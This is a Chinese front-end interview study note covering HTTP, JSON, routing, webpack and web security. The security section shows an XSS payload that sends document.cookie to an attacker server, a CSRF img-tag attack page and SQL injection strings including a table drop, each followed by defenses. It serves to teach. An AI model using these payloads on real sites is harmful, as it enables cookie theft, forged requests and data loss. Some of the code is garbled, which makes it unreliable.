标签:
表单提交,超链接,location对象,还有window.open或者服务器跳转
安装这些插件的方式:npm install 插件名 --save-dev
grunt-contrib-jshint 用来检测代码grunt-contrib-less 预处理编译less文件grunt-contrib-concat 打包静态资源文件(一般指js和css文件)grunt-contrib-uglify 简化静态资源(一般指js和css文件)grunt-spritesmith 创建子图集grunt-contrib-clean清理工作目录grunt-contrib-watch 监视文件系统的改变grunt-contrib-imagemin 图像压缩
module.exports=function (grunt) {grunt.initConfig({jshint: [‘example.js‘],less:{compile:{files:{‘build/css/elements.css‘:"public/css/elements.less",}}},concat: {js: {files: {‘build/js/bundle.js‘: ‘public/js/**/*.js‘}}},uglify: {cobra: {files: {‘build/js/cobra.min.js‘: ‘public/js/cobra.js‘}}},sprite: {icons: {src: ‘public/img/icons/*.png‘,destImg: ‘build/img/icons.png‘,destCSS: ‘build/css/icons.css‘}},clean: {js: ‘build/js‘,css:‘build/css‘}});grunt.loadNpmTasks(‘grunt-contrib-jshint‘);grunt.loadNpmTasks(‘grunt-contrib-less‘);grunt.loadNpmTasks(‘grunt-contrib-concat‘);grunt.loadNpmTasks(‘grunt-contrib-uglify‘);grunt.loadNpmTasks(‘grunt-spritesmith‘);grunt.loadNpmTasks(‘grunt-contrib-clean‘);};
storage事件,同源的其他标签页也会触发这个事件我们通过监听事件,通过设置值可以来进行页面信息通信;先看一题:
请描述http请求get和post的区别,下面描述正确的有:
A. GET用于信息获取,而且应该是安全的和幂等的,POST表示可能修改变服务器上的资源的请求
C. GET方式提交的数据最多只能是1024字节,理论上POST没有限制,可传较大量的数据
D. POST提交,把提交的数据放置在是HTTP包的包体中,GET提交的数据会在地址栏中显示出来
牛客网上的一题,答案仅供参考:A/C/D
个人觉得,根据目前http应用的场合、浏览器环境、服务器环境,上面的答案不一定严谨
Get方式:用get方式可传送简单数据,但大小一般限制在1KB下,数据追加到url中发送(http的header传送),也就是说,浏览器将各个表单字段元素及其数据按照URL参数的格式附加在请求行中的资源路径后面。另外最重要的一点是,它会被客户端的浏览器缓存起来,那么,别人就可以从浏览器的历史记录中,读取到此客户的数据,比如帐号和密码等。因此,在某些情况下,get方法会带来严重的安全性问题。
Post方式:当使用POST方式时,浏览器把各表单字段元素及其数据作为HTTP消息的实体内容发送给Web服务器,而不是作为URL地址的参数进行传递,使用POST方式传递的数据量要比使用GET方式传送的数据量大的多。
总之,GET方式传送数据量小,处理效率高,安全性低,会被缓存,而POST反之。
大的来说,GET访问浏览器认为是等幂的,POST不是
域名解析 –> 发起TCP的3次握手 –> 建立TCP连接后发起http请求 –> 服务器响应http请求,浏览器得到html代码 –> 浏览器解析html代码,并请求html代码中的资源(如js、css、图片等) –> 浏览器对页面进行渲染呈现给用户。
补充:如果资源未过期,直接使用缓存的资源,收到请求的数据,如果允许缓存,需要对其进行缓存
具体流程以及涉及的知识点参考:[浅谈HTTP事务的一个过程(http://www.cnblogs.com/LIUYANZUO/p/5428185.html)
,HTTP 协议是以 ASCII 码传输,建立在 TCP/IP 协议之上的应用层规范。规范把 HTTP 请求分为三个部分:状态行、请求头、消息主体。类似于下面这样:
<method> <request-url> <version> //请求行<headers> //请求头<entity-body></entity-body></headers></version></request-url></method> //消息实体
协议规定 POST 提交的数据必须放在消息主体(entity-body)中,但协议并没有规定数据必须使用什么编码方式。实际上,开发者完全可以自己决定消息主体的格式,只要最后发送的 HTTP 请求满足上面的格式就可以。
但是,数据发送出去,还要服务端解析成功才有意义。一般服务端语言如 php、python 等,以及它们的 framework,都内置了自动解析常见数据格式的功能。服务端通常是根据请求头(headers)中的 Content-Type 字段来获知请求中的消息主体是用何种方式编码,再对主体进行解析。所以说到 POST 提交数据方案,包含了 Content-Type 和消息主体编码方式两部分。
application/x-www-form-urlencoded
这应该是最常见的 POST 提交数据的方式了。浏览器的原生 form 表单,如果不设置 enctype 属性,那么最终就会以 application/x-www-form-urlencoded 方式提交数据
POST http://www.example.com HTTP/1.1Content-Type: application/x-www-form-urlencoded;charset=utf-8title=test&sub%5B%5D=1&sub%5B%5D=2&sub%5B%5D=3
multipart/form-data
这又是一个常见的 POST 数据提交的方式。我们使用表单上传文件时,必须让 form 的 enctyped 等于这个值。
application/json
application/json 这个 Content-Type 作为响应头大家肯定不陌生。实际上,现在越来越多的人把它作为请求头,用来告诉服务端消息主体是序列化后的 JSON 字符串。
POST http://www.example.com HTTP/1.1Content-Type: application/json;charset=utf-8{"title":"test","sub":[1,2,3]}
** text/xml**
http的隐患:
https:
为了解决http协议的保密性(防泄密)、完整性(防篡改)、真实性(防假冒),发展出了https协议,HTTPS 是由 HTTP 协议+SSL 协议构成。SSL 协议通过对信息进行加密,为网络通信提供安全保障。它运用了非对称密钥机制,这种机制是将公钥自由对外分发,而私钥只有信息接收者才有。简单的说,其实 HTTPS = HTTP + 加密 + 认证 + 完整性保护
HTTP/2的优势
相比 HTTP/1.x,HTTP/2 在底层传输做了很大的改动和优化:
| 格式 | 压缩模式 | 交错支持 | 透明支持 | 动画支持 |
|---|---|---|---|---|
| JPG | 有损压缩 | 支持 | 不支持 | 不支持 |
| PNG | 无损压缩 | 支持 | 支持 | 不支持 |
| GIF | 无损压缩 | 支持 | 支持 | 支持 |
交错支持:可以先加载低分辨率,然后慢慢向高分辨率加载,大概也就是加载一个像素点隔开几个,然后慢慢加载起来,这样用户就能先看到图片的大概样子然后慢慢得到清晰的图片而省去等待的时间。
总的来说:色彩单调,图标比较小时选择png和gif,网站内容里,你真实拍摄的图片,或者你下载的风景图片,保持JPG来获得更好的显示效果和体积,截图一般选择PNG。此外,如果你的图片非常小,你甚至可以考虑Base64。
WebP格式,谷歌开发的一种旨在加快图片加载速度的图片格式。同时支持无损和有损压缩,也支持透明和动画特性,图片压缩体积大约只有JPEG的2/3,能节省大量的服务器带宽资源和数据空间,提高网页加载速度。
JSON(JavaScript Object Notation) 是一种轻量级的数据交换格式。
它是基于JavaScript的一个子集。数据格式简单, 易于读写, 占用带宽小
如:{"age":"12", "name":"back"}
JSON字符串转换为JSON对象:
var obj =eval(‘(‘+ str +‘)‘);var obj = JSON.parse(str);var obj = jQuery.parseJSON(‘{"name":"John"}‘);//使用Jquery
JSON对象转换为JSON字符串:
var last=JSON.stringify(obj);
由于浏览器支持特性不一致,根据需求,也许要自己编写json转换方法或者使用第三方库
1.同域下父子页面的通信
2.跨域父子页面通信方法

a.com/proxy.html?args=XXX,也就是给url加 一个查询字符串,proxy.html内的js是可以读取到的。对的,这个url的查询字符串就是b.html和proxy.html之间通信的桥梁. 仅做知识积累,未实际验证,有时间再进一步总结
前端Js跨域方法汇总—剪不断,理还乱,是跨域]
父子页面之间跨域通信的方法
嵌入式iframe子页面与父页面js通信方式]
上面的三篇文章基本上涵盖了所有的跨域情况,建议详细阅读
苹果推出的双击缩放(double tap to zoom),这也是会有上述 300 毫秒延迟的主要原因。
由于用户可以进行双击缩放或者双击滚动的操作,当用户一次点击屏幕之后,浏览器并不能立刻判断用户是确实要打开这个链接,还是想要进行双击操作。
浏览器开发商的解决方案
<meta name="viewport" content="user-scalable=no"><meta name="viewport" content="initial-scale=1,maximum-scale=1">
<meta name="viewport" content="width=device-width">
这个方案相比方案一的好处在于,它没有完全禁用缩放,而只是禁用了浏览器默认的双击缩放行为,但用户仍然可以通过双指缩放操作来缩放页面。
旧版本浏览器解决方案
方案一:指针事件的polyfill
Google 的 Polymer
微软的 HandJS
@Rich-Harris 的 Points
方案二:FastClick
FastClick 是 FT Labs 专门为解决移动端浏览器 300 毫秒点击延迟问题所开发的一个轻量级的库。FastClick的实现原理是在检测到touchend事件的时候,会通过DOM自定义事件立即出发模拟一个click事件,并把浏览器在300ms之后的click事件阻止掉。
参考
BAT及各大互联网公司2014前端笔试面试题–Html,Css篇
单位
@media mediatype and|not|only (media feature){CSS-Code;}
你也可以针对不同的媒体使用不同 stylesheets :
<link rel="stylesheet" media="mediatype and|not|only (media feature)" href="mystylesheet.css">
viewport
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
弹性盒子布局flex
博大精深,三言两语说不清,请自行补充资料
数据双向绑定是很多MVVM框架的共同特性,比较流行的两个框架就是Angular和VueJS,这两个框架在实现数据双向绑定的思路上是不同的。
首先,当视图上数据改变时,可以通过监听DOM事件,来触发模型数据的改变,再这一点上,两个框架的思路应该是想通的(实际上,我并没有验证上面的说法,只是道听途说,时间确实有限,只能先这样了,等有时间研究框架,会仔细分析的)。
其次,当模型数据变化时需要更新视图数据,对于这个实现,两个框架是完全不同的。
$$watcher监听列表里面。然后再某些条件下触发“脏值检查”,将原对象复制一份快照,比较现在对象与快照的值,如果不一样就表明发生了变化,以此更新视图。这个策略要保留两份变量,而且要遍历对象,比较每个属性,这样会有一定的性能问题,优点是每次脏检查可以同时更新多个数据,改动model数据,主动执行$digest函数,可以手动触发脏值检查。controller初始化的时候,所有以ng-开头的事件执行后都会触发脏检查。1.使用间歇调用和超时调用setTimeout、setInterval
2.使用requestAnimationFrame 会把每一帧中的所有DOM操作集中起来,在一次重绘或回流中就完成,并且重绘或回流的时间间隔紧紧跟随浏览器的刷新频率,一般来说,这个频率为每秒60帧。
3.CSS3动画
<?php$username="<script>alert(‘侯医生‘);</script>";?>
假设用户访问你的主页,就会弹窗,如果把script标签里的代码改成如下的代码,岂不是可以盗取用户cookie
$.ajax({url: ‘自己的服务器‘,dataType: ‘jsonp‘,data: {‘盗取的用户cookie‘: document.cookie}});
防御
1.设置cookie时带上HttpOnly,这样cookie只能通过http发送,不能通过JavaScript获取到
2.输入检查,检查用户的输入是否合法,过滤脚本字段等
3.输出检查,即在变量输出到HTML中时使用编码或者转义的方式
<div> 用户名:<?php echo htmlentities($username);?> </div>


http://localhost:8082/lab/xsrflab/submit.php?pid=1
<?php// 从cookie中获取用户名,看似稳妥$username = $_COOKIE[‘username‘];$productId = $_GET[‘pid‘];// 这里进行购买操作//store_into_database($username, $productId);?><meta charset="utf-8" /><?phpecho $username . ‘买入商品:‘ . $productId;?>
然后去访问黑客的网站
那么,黑客的网站可以这样开发:
<!DOCYTPE HTML><html><head><meta charset="utf-8" /></head><body><img src="http://localhost:8082/lab/xsrflab/submit.php?pid=1" /></body></html>
通过img标签的src属性,这样的话,用户只需要访问一次黑客的网站,其实就相当于在你的网站中,操作了一次。然而用户却没有感知。
防御
1.加入验证码
2.用户进入操作页面的时候绑定令牌到隐藏input,服务端进行令牌的校验
3.Referer Check-检查报头中的Referer参数确保请求发自正确的网站(但XHR请求可调用setRequestHeader方法来修改Referer报头)
book.com/book?id=100 select * from booktable where id=‘100‘ book.com/book?id=100‘or‘1‘=‘1 select * from booktable where id=‘100‘or‘1‘=‘1‘ select * from booktable where id=‘100‘;drop table booktable‘ $sql ="SELECT * FROM booktable WHERE id=".mysql_real_escape_string($_GET[‘id]);
$query = “INSERT INTO myCity (Name, CountryCode, District) VALUES (?,?,?)";$stmt = $mysqli->prepare($query);$stmt->bindpaxam("sss", $vall, $val2, $val3)$vall =‘Stuttgart‘;$val2=‘DEU‘;$val3=‘xxx‘;/* Execute the statement */$stmt->execute()
参考
建议读《白帽子讲Web安全》
自适应布局(Adaptive Layout)
自适应布局(Adaptive)的特点是分别为不同的屏幕分辨率定义布局。布局切换时页面元素发生改变,但在每个布局中,页面元素不随窗口大小的调整发生变化。就是说你看到的页面,里面元素的位置会变化而大小不会变化;你可以把自适应布局看作是静态布局的一个系列。
流式布局(Liquid Layout)
流式布局(Liquid)的特点(也叫"Fluid") 是页面元素的宽度按照屏幕进行适配调整,主要的问题是如果屏幕尺度跨度太大,那么在相对其原始设计而言过小或过大的屏幕上不能正常显示。
响应式布局(Responsive Layout)
分别为不同的屏幕分辨率定义布局,同时,在每个布局中,应用流式布局的理念,即页面元素宽度随着窗口调整而自动适配。可以把响应式布局看作是流式布局和自适应布局设计理念的融合。
在单页应用上,前端路由并不陌生。单页应用是指在浏览器中运行的应用,在使用期间页面不会重新加载。
<ul><li><a href="#/">turn white</a></li><li><a href="#/blue">turn blue</a></li><li><a href="#/green">turn green</a></li></ul>
function refresh() {var hash=window.location.slice(1) || ‘/‘;//然后根据hash值来进行相应的操作,注意这里的操作并不意味着//页面跳转}window.addEventListener(‘hashchange‘,refresh,false);
interface History {readonly attribute long length;readonly attribute any state;void go(optional long delta);void back();void forward();void pushState(any data, DOMString title, optional DOMString? url = null);void replaceState(any data, DOMString title, optional DOMString? url = null);};
而要实现改变地址栏中的url的功能要使用到的方法是pushState,它的第三个参数指的即为在地址栏中想要显示的url(前面两个参数,一个是要传递的数据,一个是新页面的title,但是好像现在还不支持),如下:
window.history.pushState(null, null, "http://xxxx/url1");
简单地利用history.pushState,虽然可以实现无刷新地址跳转,但并没有解决在浏览器中前进后退,内容并没有相应改变这个问题,此时就需要用到window.onpopstate事件了,当页面地址发生改变时,便会触发window对象的onpopstate事件,而我们只要在pushState的同时将当前页面的参数传递给浏览器,并在onpopstate事件中作出相应便可以了:
history.pushState({title: ‘页面标题‘, html: ‘页面HTML‘}, ‘‘, ‘newpage.html‘);window.onpopstate = function(event){if(event && event.state){document.title = event.state.title;document.body.innerHTML = event.state.html;}}
参考:操纵历史,利用HTML5 History API实现无刷新跳转
WebPack 是一个模块打包工具,你可以使用WebPack管理你的模块依赖,并编绎输出模块们所需的静态文件。它能够很好地管理、打包Web开发中所用到的HTML、Javascript、CSS以及各种静态文件(图片、字体等),让开发过程更加高效。对于不同类型的资源,webpack有对应的模块加载器。webpack模块打包器会分析模块间的依赖关系,最后 生成了优化且合并后的静态资源。
webpack的两大特色:
1.code splitting(可以自动完成)2.loader 可以处理各种类型的静态文件,并且支持串联操作
webpack 是以commonJS的形式来书写脚本滴,但对 AMD/CMD 的支持也很全面,方便旧项目进行代码迁移。
webpack具有requireJs和browserify的功能,但仍有很多自己的新特性:
1. 对 CommonJS 、 AMD 、ES6的语法做了兼容
2. 对js、css、图片等资源文件都支持打包
3. 串联式模块加载器以及插件机制,让其具有更好的灵活性和扩展性,例如提供对CoffeeScript、ES6的支持
4. 有独立的配置文件webpack.config.js
5. 可以将代码切割成不同的chunk,实现按需加载,降低了初始化时间
6. 支持 SourceUrls 和 SourceMaps,易于调试
7. 具有强大的Plugin接口,大多是内部插件,使用起来比较灵活
8.webpack 使用异步 IO 并具有多级缓存。这使得 webpack 很快且在增量编译上更加快
touch事件代替click事件。css3渐变阴影效果。transform: translateZ(0)来开启硬件加速。标签:
原文地址:http://www.cnblogs.com/star91/p/5973525.html